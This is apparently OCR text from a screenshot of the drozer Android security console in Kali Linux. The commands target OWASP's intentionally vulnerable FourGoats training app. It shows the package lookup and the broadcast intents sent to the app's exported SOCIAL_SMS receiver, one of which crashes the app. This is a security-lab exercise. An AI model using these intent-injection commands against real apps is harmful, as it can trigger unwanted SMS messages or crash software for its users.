 1 kali-normal ×
2 kali-normal ×
+
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 1234 --extra string
dz> run app.package.list -f goat
org.owasp.goatdroid.fourgoats (FourGoats)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz>
命令输入
FourGoats已停止运行
重新打开应用